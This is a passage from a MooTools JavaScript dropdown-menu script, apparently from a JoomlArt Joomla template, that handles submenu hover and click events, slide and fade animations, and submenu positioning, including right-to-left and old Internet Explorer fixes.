				});

				childwrap.setStyle('width', width);

				if (['auto', 'scroll'].contains(childinner.getStyle('overflow'))) {
					overflow = true;

					//fix for ie6/7
					if (Browser.ie) {
						if (Browser.version <= 7) {
							childinner.setStyle('position', 'relative');
						}

						if (Browser.version == 6) {
							childinner.setStyle('height', childinner.getStyle('max-height') || 400);
						}
					}
				}

				//show direction
				if (this.options.direction == 'up') {
					if (level0) {
						child.setStyle('top', -child.getHeight()); //ajust top position
					} else {
						child.setStyle('bottom', 0);
					}
				}
			}

			if (child && this.options.bgopacity) {
				//Make transparent background
				new Element('div', {
					'class': 'childcontent-bg',
					styles: {
						width: '100%',
						height: height,
						opacity: this.options.bgopacity,
						position: 'absolute',
						top: 0,
						left: 0,
						zIndex: 1,
						background: child.getStyle('background'),
						backgroundImage: child.getStyle('background-image'),
						backgroundRepeat: child.getStyle('background-repeat'),
						backgroundColor: child.getStyle('background-color')
					}
				}).inject(childwrap, 'top');

				child.setStyle('background', 'none');
				childwrap.setStyles({
					position: 'relative',
					zIndex: 2
				});
			}

			if (child && (this.options.slide || this.options.fading)) {

				if (child.hasClass('right')) {
					child.setStyle('right', 0);
				}

				//init Fx.Styles for childcontent
				var fx = new Fx.Morph(childwrap, {
					duration: this.options.duration,
					transition: Fx.Transitions.linear,
					onComplete: this.itemAnimDone.bind(this, item),
					link: 'cancel'
				}),
					stylesOn = {};

				if (this.options.slide) {
					if (level0) {
						stylesOn[item.direction == 1 ? 'margin-top' : 'bottom'] = 0;
					} else {
						stylesOn[window.isRTL ? 'margin-right' : 'margin-left'] = 0;
					}
				}
				if (this.options.fading) {
					stylesOn['opacity'] = 1;
				}
			}

			if (child && this.options.action == 'click') {
				li.addEvent('click', function (e) {
					e.stopPropagation();

					if (li.hasClass('group')) {
						return;
					}

					if (item.status == 'open') {
						if (this.cursorIn(li, e)) {
							this.itemHide(item);
						} else {
							this.hideOthers(li);
						}
					} else {
						this.itemShow(item);
					}
				}.bind(this));
			}

			if (this.options.action == 'mouseover' || this.options.action == 'mouseenter') {
				li.addEvent('mouseover', function (e) {
					if (li.hasClass('group')) {
						return;
					}

					e.stop();
					
					clearTimeout(item.stimer);
					clearTimeout(this.atimer);

					this.intent(item, 'open');
					this.itemShow(item);

				}.bind(this))

				.addEvent('mouseleave', function (e) {
					if (li.hasClass('group')) {
						return;
					}

					clearTimeout(item.stimer);

					this.intent(item, 'close');
					if (child) {
						item.stimer = this.itemHide.delay(this.options.delayHide, this, [item]);
					} else {
						this.itemHide(item);
					}
				}.bind(this));

				//if has childcontent, don't goto link before open childcontent - fix for touch screen
				if (link && child) {
					link.addEvent('click', function (e) {
						if (!item.clickable) {
							e.stop();
						}
					});
				}

				//stop if click on menu item - prevent raise event to container => hide all open submenu
				li.addEvent('click', function (e) {
					e.stopPropagation()
				});

				if (child) {
					child.addEvent('mouseover', function () {
						clearTimeout(item.stimer);
						clearTimeout(this.atimer);

						this.intent(item, 'open');
						this.itemShow(item);
					}.bind(this)).addEvent('mouseleave', function (e) {
						e.stop();

						this.intent(item, 'close');
						clearTimeout(item.stimer);

						if (!this.cursorIn(item.el, e)) {
							this.atimer = this.hideAlls.delay(this.options.delayHide, this);
						}
					}.bind(this))
				}
			}

			//when click on a link - close all open childcontent
			if (link && !child) {
				link.addEvent('click', function (e) {
					e.stopPropagation(); //prevent to raise event up
					this.hideOthers(null);
					//Remove current class
					this.menu.getElements('.active').removeClass('active');

					//Add current class
					var p = li;
					while (p) {
						var idata = p.retrieve('item');

						p.addClass('active');
						idata.link.addClass('active');
						p = idata.parent;
					}
				}.bind(this));
			}

			Object.append(item, {
				el: li,
				parent: parent,
				link: link,
				child: child,
				childwrap: childwrap,
				childinner: childinner,
				width: width,
				height: height,
				padding: padding,
				level0: level0,
				fx: fx,
				stylesOn: stylesOn,
				overflow: overflow,
				clickable: !(link && child)
			});

			li.store('item', item);
		}, this);

		//click on windows will close all submenus
		var container = $('ja-wrapper');
		if (!container) {
			container = document.body;
		}

		container.addEvent('click', function (e) {
			this.hideAlls();
		}.bind(this));

		this.menu.getElements('.childcontent').setStyle('display', 'none');
	},

	getParent: function (el) {
		var p = el;
		while ((p = p.getParent())) {
			if (this.items.contains(p) && !p.hasClass('group')) {
				return p;
			}

			if (!p || p == this.menu) {
				return null;
			}
		}
	},

	intent: function (item, action) {
		item.intent = action;

		while (item.parent && (item = item.parent.retrieve('item'))) {
			item.intent = action;
		}
	},

	cursorIn: function (el, event) {
		if (!el || !event) {
			return false;
		}

		var pos = el.getPosition(),
			cursor = event.page;

		return (cursor.x > pos.x && cursor.x < pos.x + el.getWidth() && cursor.y > pos.y && cursor.y < pos.y + el.getHeight());
	},

	itemOver: function (item) {
		item.el.addClass('over');

		if (item.el.hasClass('haschild')) {
			item.el.removeClass('haschild').addClass('haschild-over');
		}

		if (item.link) {
			item.link.addClass('over');
		}
	},

	itemOut: function (item) {
		item.el.removeClass('over');

		if (item.el.hasClass('haschild-over')) {
			item.el.removeClass('haschild-over').addClass('haschild');
		}

		if (item.link) {
			item.link.removeClass('over');
		}
	},

	itemShow: function (item) {
		
		if(this.childopen.indexOf(item) < this.childopen.length -1){
			this.hideOthers(item.el);
		}
		
		if (item.status == 'open') {
			return; //don't need do anything
		}

		//Setup the class
		this.itemOver(item);

		//push to show queue
		if (item.level0) {
			this.childopen.length = 0;
		}

		if (item.child) {
			this.childopen.push(item);
		}

		item.intent = 'open';
		item.status = 'open';

		this.enableclick.delay(100, this, item);

		if (item.child) {
			//reposition the submenu
			this.positionSubmenu(item);

			if (item.fx && !item.stylesOff) {
				item.stylesOff = {};
				if (this.options.slide) {
					if (item.level0) {
						item.stylesOff[item.direction == 1 ? 'margin-top' : 'bottom'] = -item.height;
					} else {
						item.stylesOff[window.isRTL ? 'margin-right' : 'margin-left'] = (item.direction == 1 ? -item.width : item.width);
					}
				}
				if (this.options.fading) {
					item.stylesOff['opacity'] = 0;
				}
				item.fx.set(item.stylesOff);
			}

			clearTimeout(item.sid);
			item.child.setStyles({
				display: 'block',
				zIndex: this.zindex++
			});
		}

		if (!item.fx || !item.child) {
			return;
		}

		item.child.setStyle('overflow', 'hidden');
		if (item.overflow) {
			item.childinner.setStyle('overflow', 'hidden');
		}

		item.fx.start(item.stylesOn);
	},

	itemHide: function (item) {
		clearTimeout(item.stimer);

		item.status = 'close';
		item.intent = 'close';

		this.itemOut(item);
		this.childopen.erase(item);

		if (!item.fx && item.child) {
			clearTimeout(item.sid);
			item.sid = setTimeout(function(){ item.child.setStyle('display', 'none'); }, this.options.delayHide);
		}

		if (!item.fx || !item.child || item.child.getStyle('opacity') == '0') {
			return;
		}

		item.child.setStyle('overflow', 'hidden');
		if (item.overflow) {
			item.childinner.setStyle('overflow', 'hidden');
		}

		switch (this.options.hidestyle) {
		case 'fast':
			item.fx.options.duration = 100;
			item.fx.start(item.stylesOff);
			break;
		case 'fastwhenshow':
			item.fx.start(Object.merge(item.stylesOff, {
				'opacity': 0
			}));
			break;
		case 'normal':
		default:
			item.fx.start(item.stylesOff);
			break;
		}
	},

	itemAnimDone: function (item) {
		//hide done
		if (item.status == 'close') {
			//reset duration and enable opacity if not fading
			if (this.options.hidestyle.test(/fast/)) {
				item.fx.options.duration = this.options.duration;
				if (!this.options.fading) {
					item.childwrap.setStyle('opacity', 1);
				}
			}
			//hide
			item.child.setStyle('display', 'none');
			this.disableclick.delay(100, this, item);

			var pitem = item.parent ? item.parent.retrieve('item') : null;
			if (pitem && pitem.intent == 'close') {
				this.itemHide(pitem);
			}
		}

		//show done
		if (item.status == 'open') {
			item.child.setStyle('overflow', '');
			if (item.overflow) {
				item.childinner.setStyle('overflow-y', 'auto');
			}

			item.childwrap.setStyle('opacity', 1);
			item.child.setStyle('display', 'block');
		}
	},

	hideOthers: function (el) {
		this.childopen.each(function (item) {
			if (!el || (item.el != el && !item.el.contains(el))) {
				item.intent = 'close';
			}
		});

		if (this.options.slide || this.options.fading) {
			var last = this.childopen.getLast();
			if (last && last.intent == 'close') {
				this.itemHide(last);
			}
		} else {
			this.childopen.each(function (item) {
				if(item.intent == 'close'){
					this.itemHide(item);	
				}
			}, this);
		}
	},

	hideAlls: function (el) {
		this.childopen.flatten().each(function (item) {
			if (!item.fx) {
				this.itemHide(item);
			} else {
				item.intent = 'close';
			}
		}, this);

		if (this.options.slide || this.options.fading) {
			var last = this.childopen.getLast();
			if (last && last.intent == 'close') {
				this.itemHide(last);
			}
		}
	},

	enableclick: function (item) {
		if (item.link && item.child) {
			item.clickable = true;
		}
	},

	disableclick: function (item) {
		item.clickable = false;
	},

	positionSubmenu: function (item) {
		var options = this.options, offsleft, offstop, left, top, stylesOff = {},
			icoord = item.el.getCoordinates(),
			bodySize = $(document.body).getScrollSize(),
			winRect = {
				top: window.getScrollTop(),
				left: window.getScrollLeft(),
				width: window.getWidth(),
				height: window.getHeight()
			},
			wrapRect = this.wrapper ? this.wrapper.getCoordinates() : {
				top: 0,
				left: 0,
				width: winRect.width,
				height: winRect.height
			};

		winRect.top = Math.max(winRect.top, wrapRect.top);
		winRect.left = Math.max(winRect.left, wrapRect.left);
		winRect.width = Math.min(winRect.width, wrapRect.width);
		winRect.height = Math.min(winRect.height, $(document.body).getScrollHeight());
		winRect.right = winRect.left + winRect.width;
		winRect.bottom = winRect.top + winRect.height;

		if (!item.level0) {
			var pitem = item.parent.retrieve('item'),
				offsety = parseFloat(pitem.child.getFirst().getStyle('margin-top')),
				offsetx = parseFloat(pitem.child.getFirst().getStyle(window.isRTL ? 'margin-right' : 'margin-left'));

			item.direction = pitem.direction;

			window.isRTL && (offsetx = 0 - offsetx);
			icoord.top -= offsety;
			icoord.bottom -= offsety;
			icoord.left -= offsetx;
			icoord.right -= offsetx;
		}

		if (item.level0) {
			if (window.isRTL) {
				offsleft = Math.max(winRect.left, icoord.right - item.width - 20);
				left = Math.max(0, offsleft - winRect.left);
			} else {
				offsleft = Math.max(winRect.left, Math.min(winRect.right - item.width, icoord.left));
				left = Math.max(0, Math.min(winRect.right - item.width, icoord.left) - winRect.left);
			}
		} else {
			if (window.isRTL) {
				if (item.direction == 1) {
					offsleft = icoord.left - item.width - 20 + options.offset;
					left = -icoord.width - 20;

					if (offsleft < winRect.left) {
						item.direction = 0;
						offsleft = Math.min(winRect.right, Math.max(winRect.left, icoord.right + item.padding - 20 - options.offset));
						left = icoord.width - 20;
						stylesOff['margin-right'] = item.width;
					}
				} else {
					offsleft = icoord.right + item.padding - 20;
					left = icoord.width - 20;

					if (offsleft + item.width > winRect.right) {
						item.direction = 1;
						offsleft = Math.max(winRect.left, icoord.left - item.width - 20);
						left = -icoord.width - 20;
						stylesOff['margin-right'] = -item.width;
					}
				}
			} else {

				if (item.direction == 1) {
					offsleft = icoord.right - options.offset;
					left = icoord.width;

					if (offsleft + item.width > winRect.right) {
						item.direction = 0;
						offsleft = Math.max(winRect.left, icoord.left - item.width - item.padding + options.offset);
						left = -icoord.width;
						stylesOff['margin-left'] = item.width;
					}
				} else {
					offsleft = icoord.left - item.width - item.padding + options.offset;
					left = -icoord.width;

					if (offsleft < winRect.left) {
						item.direction = 1;
						offsleft = Math.max(winRect.left, Math.min(winRect.right - item.width, icoord.right - options.offset));
						left = icoord.width;
						stylesOff['margin-left'] = -item.width;
					}
				}
			}
		}

		if (options.slide && item.fx && Object.getLength(stylesOff)) {
			item.fx.set(stylesOff);
		}

		// Teline IV
		if (options.fixArrow && item.childinner) {
			item.childinner.setStyle('background-position', (icoord.left - offsleft + (icoord.width / 2 - 4.5)) + 'px top');
		}

		var oldp = item.child.getStyle('display');
		item.child.setStyle('display', 'block');
		if (item.child.getOffsetParent()) {
			left = offsleft - item.child.getOffsetParent().getCoordinates().left;
		}
		item.child.setStyles({
			'margin-left': 0,
			'left': left,
			'display': oldp
		});
	}
});